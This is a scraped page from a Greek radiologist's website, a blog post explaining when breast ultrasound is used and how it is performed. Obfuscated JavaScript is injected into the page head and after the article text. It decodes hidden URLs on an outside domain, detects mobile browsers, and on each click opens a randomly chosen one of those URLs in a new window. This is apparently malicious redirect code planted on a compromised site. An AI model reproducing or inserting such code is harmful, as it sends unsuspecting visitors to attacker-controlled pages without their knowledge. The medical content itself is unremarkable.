Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<link rel="stylesheet" href="https://www.agalianou.gr/wp-content/themes/child/style.css" /><script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBhH-ufZZQruKMzqlhKQEDPdXsmPhUMJSs&extension=.js&libraries=places'></script>
</head>

<body class="post-template-default single single-post postid-1503 single-format-standard fl-builder-2-8-5-3 fl-theme-1-5-4 fl-preset-default fl-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103979884-1', 'auto');
  ga('send', 'pageview');

</script>
<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-3 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="https://www.agalianou.gr/"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.agalianou.gr/wp-content/uploads/2017/03/logo.png" data-retina="" alt="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /><meta itemprop="name" content="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-9 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation">
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-header-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1304"><a href="https://www.agalianou.gr/">Αρχική</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.agalianou.gr/i-giatros/">Η Γιατρός</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.agalianou.gr/to-iatrio/">Το Ιατρείο</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1309"><a href="https://www.agalianou.gr/ipiresies/">Υπηρεσίες <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1602"><a href="javascript:void(0);">Υπέρηχοι</a>
	<ul class="sub-menu">
		<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://www.agalianou.gr/iperixi/iperixos-mastou/">Υπέρηχος Μαστού</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.agalianou.gr/iperixi/iperixos-thireoidous/">Υπέρηχος θυρεοειδούς</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.agalianou.gr/iperixi/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.agalianou.gr/iperixi/iperixos-traxilou/">Υπέρηχος Τραχήλου</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://www.agalianou.gr/iperixi/iperixos-osxeou/">Υπέρηχος Οσχέου</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.agalianou.gr/iperixi/triplex-angion/">Triplex αγγείων</a></li>
	</ul>
</li>
	<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/">Υπέρηχοι για βρέφη &#038; παιδιά</a>
	<ul class="sub-menu">
		<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-traxilou/">Υπέρηχος τραχήλου</a></li>
		<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-osxeou/">Υπέρηχος οσχέου</a></li>
	</ul>
</li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.agalianou.gr/mastografia/">Ψηφιακή Μαστογραφία</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.agalianou.gr/ostiki-piknotita/">Οστική Πυκνότητα</a></li>
</ul>
</li>
<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://www.agalianou.gr/category/gia-ton-astheni/">Για τον ασθένη</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1400"><a href="https://www.agalianou.gr/category/nea-arthra/">Νέα &#8211; Άρθρα</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.agalianou.gr/epikinonia/">Επικοινωνία</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed --><div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-md-6 col-sm-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"><h2>Ακτινολόγος - Ακτινοδιαγνώστης | Πύργος Ηλείας</h2></div></div>			<div class="col-md-6 col-sm-6 text-right clearfix"><div class="fl-page-bar-text fl-page-bar-text-2">Ακολουθήστε με: </div><div class="fl-social-icons">
<a href="https://www.facebook.com/maria.agalianou?fref=ts" target="_blank" class="fl-icon fl-icon-color-mono fl-icon-facebook fl-icon-facebook-regular"></a></div></div>		</div>
	</div>
</div><!-- .fl-page-bar --><header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-button" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-3 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
						<a href="https://www.agalianou.gr/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.agalianou.gr/wp-content/uploads/2017/03/logo.png" data-retina="" alt="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /><meta itemprop="name" content="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /></a>
					</div>
				</div>
				<div class="col-md-9 hidden-xs hidden-sm">
					<div class="fl-page-header-content">
						<div class="fl-page-header-text"><ul class="header-contact list-unstyled list-inline">
  <li>
    <div class="header-contact-box">
      <i class="fa fa-map-marker"></i>
      <div class="header-contact-inner">
        <h4>Διεύθυνση</h4>
        <p>Μ. Αλεξάνδρου & Θεμιστοκλέους 2, Πύργος Ηλείας</p>
      </div>
    </div>
  </li>
  <li>
    <div class="header-contact-box">
      <i class="fa fa-phone"></i>
      <div class="header-contact-inner">
        <h4>Τηλέφωνο</h4>
        <p>26210 36527</p>
      </div>
    </div>
  </li>
  <li>
    <div class="header-contact-box">
      <i class="fa fa-envelope-o" aria-hidden="true"></i>
      <div class="header-contact-inner">
        <h4>E-Mail</h4>
        <p>agalianoumaria@gmail.com</p>
      </div>
    </div>
  </li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-header-menu-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1304"><a href="https://www.agalianou.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.agalianou.gr/i-giatros/">Η Γιατρός</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.agalianou.gr/to-iatrio/">Το Ιατρείο</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1309"><a href="https://www.agalianou.gr/ipiresies/">Υπηρεσίες <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1602"><a href="javascript:void(0);">Υπέρηχοι</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://www.agalianou.gr/iperixi/iperixos-mastou/">Υπέρηχος Μαστού</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.agalianou.gr/iperixi/iperixos-thireoidous/">Υπέρηχος θυρεοειδούς</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.agalianou.gr/iperixi/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.agalianou.gr/iperixi/iperixos-traxilou/">Υπέρηχος Τραχήλου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://www.agalianou.gr/iperixi/iperixos-osxeou/">Υπέρηχος Οσχέου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.agalianou.gr/iperixi/triplex-angion/">Triplex αγγείων</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/">Υπέρηχοι για βρέφη &#038; παιδιά</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-traxilou/">Υπέρηχος τραχήλου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-osxeou/">Υπέρηχος οσχέου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.agalianou.gr/mastografia/">Ψηφιακή Μαστογραφία</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.agalianou.gr/ostiki-piknotita/">Οστική Πυκνότητα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://www.agalianou.gr/category/gia-ton-astheni/">Για τον ασθένη</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1400"><a href="https://www.agalianou.gr/category/nea-arthra/">Νέα &#8211; Άρθρα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.agalianou.gr/epikinonia/">Επικοινωνία</a></li>
</ul>				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
<div class="center breadcrumbs">
<div class="container">
<div class="col-md-12">



<h1>Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.?</h1>



</div>
</div>
</div>


	<div class="fl-page-content" itemprop="mainContentOfPage">
	
		<div class="container">
	<div class="row">
		<div class="fl-content fl-content-left col-md-8">
							<article class="fl-post post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-nea-arthra" id="fl-post-1503" itemscope itemtype="http://schema.org/BlogPosting">
                        <div class="fl-post-thumb">
                <img width="1140" height="520" src="https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg 1140w, https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn-300x137.jpg 300w, https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn-768x350.jpg 768w, https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn-1024x467.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" />            </div>
            
    <header class="fl-post-header">
        <h2 class="fl-post-title" itemprop="headline">
            Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.?        </h2>
    </header>

                
    <div class="fl-post-content clearfix" itemprop="text">
        <p>Είναι μια απεικονιστική εξέταση προσιτή, γρήγορη και ακίνδυνη (χωρίς ακτινοβολία). Τα μηχανήματα υπερήχων τελευταίας γενιάς είναι εφοδιασμένα με εξειδικευμένες κεφαλές για την εξέταση των μαστών, και προσφέρουν τη λεπτομερή μελέτη, προσφέροντας ακόμη υψηλότερη ακρίβεια στη διάγνωση.</p>
<p><strong>Πότε προτείνεται?</strong></p>
<p>Σε γυναίκες κάτω των 30 ετών το υπερηχογράφημα αποτελεί τη βασική εξέταση για την ορθή διάγνωση τυχόν κλινικών ευρημάτων. Μετά την ηλικία των 30 ετών το υπερηχογράφημα πραγματοποιείται κάθε φορά που θέλουμε να διερευνήσουμε ένα εύρημα που προέκυψε από την κλινική εξέταση ή τη μαστογραφία.Ο ετήσιος απεικονιστικός έλεγχος θα πρέπει να αρχίζει ακόμη νωρίτερα, ακόμα και πριν από την ηλικία των 25 ετών, σε γυναίκες με κληρονομικό ιστορικό καρκίνου του μαστού ή των ωοθηκών. Να ξέρετε ότι η βοήθεια του υπερηχογραφήματος είναι ιδιαίτερα σημαντική και πρέπει να γίνεται συμπληρωματικά της μαστογραφίας σε γυναίκες με πυκνούς μαστούς, για να ελαχιστοποιηθεί η πιθανότητα να διαφύγει κάποια κακοήθεια. Εφαρμόζεται δε σ’ όλες τις ηλικίες σε περιπτώσεις που χρειάζεται να γίνει παρακέντηση ή προεγχειρητική εντόπιση κάποιας αλλοίωσης υπό υπερηχογραφική καθοδήγηση. Ο συνδυασμός των δύο μεθόδων αυξάνει την πιθανότητα για την ανίχνευση του καρκίνου του μαστού κατά 17%, αφού σε μια ‘ύποπτη’ από τη μαστογραφία βλάβη, το υπερηχογράφημα διακρίνει εύκολα, αν πρόκειται για μια απλή κύστη ή ένα συμπαγές μόρφωμα που χρειάζεται περαιτέρω έλεγχο.</p>
<p><strong>Πως γίνεται?</strong></p>
<p>Πραγματοποιείται με χρήση μηχανήματος υπερήχων με ειδική για τον μαστό κεφαλή. Η γυναίκα τοποθετείται σε ύπτια θέση με το χέρι της σύστοιχης πλευράς που εξετάζεται πίσω από το κεφάλι. Στη συνέχεια επαλείφεται με τζέλ όλη η επιφάνεια του δέρματος του μαστού, το οποίο βοηθά στην διαπερατότητα της υπερηχογραφικής δέσμης, ώστε αναπαράγεται η εικόνα που λαμβάνουμε στην οθόνη του μηχανήματος.</p>
<p><strong>Τι ανιχνεύει?</strong></p>
<p>Είναι μέθοδος ανώδυνη που εξετάζει την σύσταση των μαστών, την τυχόν ύπαρξη αλλοιώσεων, τις περιοχές της μασχάλης, αναπαράγοντας αντιπροσωπευτικές εικόνες σε διαφορετικά επίπεδα. Μπορεί να διαχωρίσει εάν ένα ογκίδιο στο μαστό είναι συμπαγές ή κυστικό, καλόηθες ή κακόηθες. Μειονεκτεί όμως σε σχέση με τη μαστογραφία στο ότι δεν μπορεί να ανιχνεύσει τις μικροαποτιτανώσεις,, οι οποίες αποτελούν τη συχνότερη μορφή εμφάνισης του αρχόμενου καρκίνου ή την ανίχνευση αλλοιώσεων πολύ μικρού μεγέθους. Συνεπώς το υπερηχογράφημα σε καμία περίπτωση δεν πρέπει να αντικαθιστά τη μαστογραφία σε γυναίκες άνω των 35 ετών, παρά μόνο να χρησιμοποιείται ως συμπληρωματική εξέταση.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
            </div>
    </article>					</div>
